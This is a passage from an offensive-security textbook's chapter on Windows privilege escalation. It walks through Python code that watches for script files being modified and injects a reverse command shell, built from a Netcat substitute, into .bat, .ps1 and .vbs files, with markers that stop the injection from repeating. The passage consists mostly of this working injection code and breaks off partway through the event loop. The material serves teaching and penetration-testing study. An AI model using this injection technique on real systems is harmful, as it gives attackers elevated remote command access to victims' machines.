 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
The code we’re about to inject will use these constants: TGT_IP is the
IP address of the victim (the Windows box we’re injecting code into) and
TGT_PORT is the port we’ll connect to. The NETCAT variable gives the location
of the Netcat substitute we coded in Chapter 2. If you haven’t created an
executable from that code, you can do so now:
C:\Users\tim\netcat> pyinstaller -F netcat.py
Then drop the resulting netcat.exe file into your directory and make
sure the NETCAT variable points to that executable.
The command our injected code will execute creates a reverse com-
mand shell:
❶ FILE_TYPES = {
    '.bat': ["\r\nREM bhpmarker\r\n", f'\r\n{CMD}\r\n'],
    '.ps1': ["\r\n#bhpmarker\r\n", f'\r\nStart-Process "{CMD}"\r\n'],
    '.vbs': ["\r\n'bhpmarker\r\n",
    f'\r\nCreateObject("Wscript.Shell").Run("{CMD}")\r\n'],
}
def inject_code(full_filename, contents, extension):
  ❷ if FILE_TYPES[extension][0].strip() in contents:
        return
  ❸ full_contents = FILE_TYPES[extension][0]
    full_contents += FILE_TYPES[extension][1]
    full_contents += contents
    with open(full_filename, 'w') as f:
        f.write(full_contents)
    print('\\o/ Injected Code')
We start by defining a dictionary of code snippets that match a particular
file extension ❶. The snippets include a unique marker and the code we want
to inject. The reason we use a marker is to avoid an infinite loop whereby we
see a file modification, insert our code, and cause the program to detect this
action as a file modification event. Left alone, this cycle would continue until
the file gets gigantic and the hard drive begins to cry. Instead, the program
will check for the marker and, if it finds it, know not to modify the file a sec-
ond time.
Next, the inject_code function handles the actual code injection and
file marker checking. After we verify that the marker doesn’t exist ❷, we
write the marker and the code we want the target process to run ❸. Now
we need to modify our main event loop to include our file extension check
and the call to inject_code:
--snip--
                elif action == FILE_MODIFIED:
                  ❶ extension = os.path.splitext(full_filename)[1]
              ❷ if extension in FILE_TYPES:
                    print(f'[*] Modified {full_filename}')
                    print('[vvv] Dumping contents ... ')
Windows Privilege Escalation 165